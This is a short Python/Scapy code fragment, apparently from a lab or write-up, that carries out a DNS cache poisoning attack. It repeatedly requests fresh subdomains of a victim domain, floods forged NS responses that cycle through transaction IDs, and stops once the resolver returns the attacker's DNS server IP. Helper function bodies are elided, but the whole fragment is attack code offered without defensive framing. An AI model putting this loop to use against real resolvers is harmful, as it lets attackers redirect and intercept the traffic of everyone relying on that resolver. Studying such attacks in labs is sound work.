 def a_request(domain):
...
def forged_ns_response(id, target_domain, known_ns_domain, known_ns_ip):
...
while self.running:
    target_domain = "www{}{}{}".format(counter, self.offset, victim_host_base)
    counter += 1
    packet_list = [Ether() / a_request(target_domain)]
    for i in range(self.response_amount):
        packet_list.append(
            forged_ns_response(
                (id + i) % (2 ** 16),
                target_domain,
                self.known_ns_domain,
                self.known_ns_ip
            )
        )
    id = (id + self.response_amount) % (2 ** 16)
    sendpfast(packet_list, pps=100000, iface="eth1", verbose=0)
    ns_response = sr1(a_request(self.known_ns_domain), verbose=0)
    if ns_response[DNS].an.rdata == attacker_dns_ip:
        print("Successfully poisoned the zone of {}".format(victim_host_base))
        break
    else:
        print("Poisoning failed")